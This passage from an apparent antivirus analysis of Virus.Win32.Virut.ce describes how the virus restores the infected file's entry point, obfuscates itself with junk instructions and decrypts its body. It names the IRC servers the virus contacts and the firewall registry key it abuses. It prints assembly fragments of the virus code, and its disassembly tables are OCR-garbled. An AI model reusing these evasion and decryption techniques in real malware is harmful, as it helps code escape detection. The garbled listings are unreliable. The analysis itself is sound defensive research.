The first stage – the CALL instruction – has not changed much over time. Originally, it looked like CALL  $$ + 5$ , later CALL  $$ + 6(7,8)$ , then CALL  $$ + 0x$  FFFFFFFx, which is a call 'backwards' . It may seem that this operation is of little importance and can be scrapped, but that is not true. This address is used to restore the entry point/original function as well as to address the decryption keys and the start of the static code. We will mention this address again when we discuss the Main decryptor.

Stage 3 is modified more often than stage 1 and may be implemented in several ways:

- MOV EBX, [ApiFunc]/MOV EBX, [ESP + 24h];
- PUSH [ApiFunc]/[ESP + 24h]; POP EBX;
- $\bullet$  SUB ESP, xxh; PUSH [ESP + 24h + xx]; POP EBX;
- $\bullet$  LEA EBX, [ESP + xxh]; MOV EBX, [EBX + 24h xx];
- $\bullet$  ADD ESP, 28h; XCHG [ESP 4], EBX;

This list of examples is by no means exhaustive, but gives a general understanding of how this stage evolved with time. Additionally, intermediate manipulations of the ESP and EBX registers occur.

Let us review the last stage, which restores the address of the original entry point or the patched CALL instruction. This stage is modified every two or three weeks.

After the PUSHAD instruction is called, the ESP register – the indicator to the stack – will be decremented by 0x20 and so ESP + 20h will store a value supplied by the last CALL instruction. An arithmetic/logical operation is applied to this value and the required figure isobtained.

Below are some of the possible sequences of operation that perform the actions described above:

- XOR/AND/OR/ADD/SUB [ESP + 20h], const;
- $\bullet$  MOV [ESP + 20h], const;
- LEA EBP,  $[ESP + x]$ ; MOV/OR/ADD/SUB/XOR EBP, const; XCHG  $[EBX + 20h x]$ , EBP;
- MOV EBX, ESP; PUSH const; POP [EBX + 20h];
- PUSH const; POP [ESP + 20h].

Again, this list is not exhaustive, but gives an understanding of the overall trend. Various intermediate operations are added.

The screenshot below presents a fragment of an infected file which contains all of the operations described above highlighted in red ovals.

| C <sub>MC</sub> |                                        |
|-----------------|----------------------------------------|
| جعا             | $\texttt{max}$ , $\texttt{icax}$       |
| ca11            | $.000407304 - -11$                     |
| $1$ pushad      |                                        |
| mou             | <del>ch,86m ;</del> 'j'                |
| c 1d            |                                        |
| test            | esi, esi                               |
| mous            | ebp. Lesp ILUZU I                      |
| mou             | ebx. [esp][024]                        |
| mou             | d, $[esp]$ $[020]$ , $000401000$ $-12$ |
| .imp            | <b>MMM4Mウ2FA --+2</b>                  |

**Screenshot of a file infected with Virus.Win32.Virut.ce, containing a code to restore the original entry point**

For clarity, the above code examples did not include obfuscation. However, obfuscation is used extensively in all of the file sections added by the virus, including the Init decryptor and the entire executable part of the main body. It is obfuscation that completely blocks static signatures from detecting the virus as it radically modifies the appearance of the code without changing its performance. Below are some examples of junk instructions which do not perform any meaningful operations and are only used to obfuscate the code:

XCHG reg1, reg2; XCHG reg2, reg1; (used together) SUB reg1, reg2; ADD reg1, reg2; (used together) MOV reg, reg; OR reg, reg; AND reg, reg; XCHG reg, reg; LEA reg, [REG]; CLD, CLC, STC, CMC, etc.

'reg1' and 'reg2' stand for different registers; 'reg' stands for the same register within a single expression

Arithmetic/logical operations with an arbitrary second operand:

ADC reg, const; SBB reg, const; XOR reg, const; etc.In the screenshots below, elements of obfuscation are highlighted in red ovals:

| xchg                     | al,ch                                                                                                                                                                                                                                            |                   |                                                |  |
|--------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------|------------------------------------------------|--|
| xchg<br>$an\overline{a}$ | al, ch<br>$5 - 1$ ;                                                                                                                                                                                                                              | pushad            |                                                |  |
| sub                      | esi, esp                                                                                                                                                                                                                                         | mou               | ebp, [esp] [020]                               |  |
| add                      | esi, esp                                                                                                                                                                                                                                         | mov<br>adc        | ebx, Iesp1I0241<br>edi, 0C0;                   |  |
| <b>XC hy</b><br>xcha     | $d\frac{1}{2}$ , isn<br>$d1$ , bh                                                                                                                                                                                                                | cmn               | <b>GUARGUA</b>                                 |  |
| mou                      | c1.c                                                                                                                                                                                                                                             | - lea             | edi, [ebx][-06869A4B5]                         |  |
| call                     | $.00100F4A2 - 11$                                                                                                                                                                                                                                | not               | <b>UdX</b>                                     |  |
| $_{\rm c1c}$             | ebp 090 ;'P'                                                                                                                                                                                                                                     | <b>XOP</b><br>jmp | d, [esp][020], 00000B1DB<br>$-00040C34E - -11$ |  |
| adc<br><b>lea</b>        | ecx, IecxD                                                                                                                                                                                                                                       | inc               | edi                                            |  |
| $1$ inc $=$              | <b><i><u>Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Con</u></i></b> | dec               | $e$ <sub>b<math>\times</math></sub>            |  |
| mou                      | esp, esp                                                                                                                                                                                                                                         | $\mathbf{inc}$    | ebx.                                           |  |
| and<br>pushad            | ecx, ecx                                                                                                                                                                                                                                         | sub<br>pop        | iespl.eax<br>eax                               |  |
| lea                      | $e$ b $\times$ , $[esp]$ $[000]$                                                                                                                                                                                                                 | jmps              | $-000408542 - -12$                             |  |
| jmp                      | .00100F54F --42                                                                                                                                                                                                                                  |                   |                                                |  |

#### **Screenshots containing code of the virus' main body with obfuscation elements shown in ovals**

The screenshot on the left shows very clearly that junk instructions make up some 70-80% of the entire code.

The examples above present some cases of obfuscation that occur most often and are not exhaustive. As the virus evolves, new obfuscation techniques evolve alongside it.

We have reviewed the first stage of execution of the virus' main body. We will not dwell on the stages that implement various anti-emulation and anti-debugging techniques and move straight on to the Main decryptor.

## **Decrypting the main body**

The execution of the decryption code starts after the virus completes its initial activities such as restoring the patched code, creating a specifically named object and obtaining the addresses of the functions to be used from system DLLs and anti-cycles.

If the Main decryptor is viewed in a disassembler, its code will appear utterly meaningless, as the RETN instruction is called which hands over control to a randomly chosen position. Before the main decryption process starts, the RETN instruction (0C3h) is replaced with CALL (0E8h). This is accomplished by an instruction which may typically look like this:

ADD/SUB/XOR [EBP + xx], bytereg

In the above, EBP points to the address of the instruction following CALL and bytereg is one of the byte registers.We can therefore consider that the decryption cycle starts after RETN is changed to CALL. Next follows the decryption cycle which is just as obfuscated as the rest of the virus' body is. Not only are a large number of algorithms used, but many of them are more complex than those used within the Init decryptor. Typically, between two to six logical/arithmetic operations are used in combination. In algorithms, the EDX register contains the decryption key and the EAX register contains the virtual address where the static body starts. The registers contain instructions which may look like this:

MOVZX/MOV dx/edx, [ebp + const] LEA eax, [ebp + const]

The EBP register contains the address which follows the CALL instruction; this address was mentioned earlier when we reviewed the first stage of the logical scheme which restores the original part of the file. The instructions performing these two operations have also been modified with time, but we will not discuss them here.

The algorithms in use are very diverse so we will only provide examples of the most interesting ones:

ROL DX, 4 XOR [EAX], DL IMUL EDX, EDX, 13h ADD [EAX], DL ROL DX, 5 IMUL EDX, 13h XOR [EAX], DH ADD [EAX], DL XCHG DH, DL IMUL EDX, 1Fh XOR [EAX], DH XCHG DH, DL ADD [EAX], DH IMUL EDX, 1Fh XOR [EAX], DL ADD [EAX], DH IMUL EDX, 2Bh XCHG DH, DL

The instructions used changed from version to version, but no clear trend can be observed: relatively simple algorithms were replaced by more complex ones, which in turn were replaced by simpler ones again. It appears that the virus creator's ultimate goal was to usean algorithm that could better resist possible brute force attempts. This may well account for the continuous changes to the algorithms, as well as the irrationality of those changes.

| Dcall      | $.001018DBF - 13$                      |
|------------|----------------------------------------|
| lea:       | ecx, [ebp][-0000000B9]                 |
| push       | eax                                    |
| push       | edx                                    |
| jmp        | .001018DD7 --44                        |
| pop        | eax                                    |
| ja         | $.001018E5B - -15$                     |
|            | eax,088F69F1D ;'ИЎЯ+'                  |
| xor        |                                        |
| sub        | eax, [esp][4]                          |
| jnz        | .001018DFC --46                        |
| jmp        | .001018D7D --47                        |
| Jmul       | $c_{\perp}$                            |
| add        | [ebp][-0000000E4], al                  |
| lea        | eax, [ebp][000000084]                  |
| <b>DOG</b> | dx, [ebp][0]                           |
| jmp        | $.001010D5F = -18$                     |
| Eadd       | esi, [edi][eax]*4                      |
| retn       | 4 :                                    |
| call       | esi                                    |
|            |                                        |
| xchg       | edi, eax                               |
| call       | esi                                    |
| jmp        | $.001018D21 - -19$                     |
| push       | 1                                      |
| pop        | eax                                    |
| push       | $e$ b $\times$                         |
| jmp        | .001018DC6 --4A                        |
| inc        | eax                                    |
| push       | eax                                    |
| push       | ds                                     |
| jmps       | .001018C12 --†B                        |
| mov        | [005C648BD].al                         |
| dec        | ecx                                    |
| and        | eax.0C7FF0101                          |
|            | ;' ∬_®®'<br>$\uparrow$ C               |
| add        | eax.00101254A                          |
| adc        | eax.061001030<br>;'a<br>≻0'            |
| sub        | $\exp(-4; 'W')$                        |
| dec        | esi                                    |
| jmp        | d, [esp][-4]                           |
| Ksub       | esp,014                                |
| jmp        | $.001018C26 - 1D$                      |
| add        | edi, [edx][01C]                        |
| lea        | esi, Iesillecxl*2                      |
| push       | ebx                                    |
| movzx      | eax, w, [esi]                          |
| pop        | esi                                    |
| jmps       | .001018C6D --†E                        |
| stosb      |                                        |
| in         | $a1,003 + P$                           |
| SOU        | ecx,0000049E4<br>$I \phi'$             |
| Ixor       |                                        |
|            | [eax],dl                               |
| ro1        | dx, 8<br>001018CDF                     |
| jmps       | ΨF                                     |
| test       | b, [edx], 08B<br>$; '$ $\mathfrak{n}'$ |
| call       | 001018E63<br>∙↓G                       |
| push       | -2 ;'F'                                |
| xchg       | ecx, esi                               |
| jmp        | $0010108$ AF $--$                      |
| Finc       | eax                                    |
| imul       | edx, edx, 011                          |
| add        | ecx.-1 ;                               |

**A disassembled fragment of the Main decryptor**

The screenshot above contains a fragment of the Main decryptor's disassembled code. The meaningful (non-junk) instructions discussed above are highlighted in red ovals. Some junk operations are also present here for obfuscation purposes.To continue the discussion regarding the execution of the infected file, let us move on to the execution of the malicious payload contained within the decrypted static body. It typically starts with a CALL instruction to a nearby cell in order to calculate the virtual address of the beginning of the executable code and use it later on for addressing.



#### **The virus' decrypted static body**

The screenshot above shows the virus' decrypted static body. The lines highlighted by the red ovals carry specific parts of the malicious payload. For example, 'JOIN' and 'NICK' are IRC commands, 'irc.zief.pl' and 'proxim.ircgalaxy.pl' are remote IRC servers that Virut attempts to contact; 'SYSTEMCurrentControlSet ServicesSharedAccess ParametersFirewallPolicy StandardProfileAuthorizedApplications List' is the registry key containing the list of trustworthy programs for the Windows firewall.

### **Conclusion**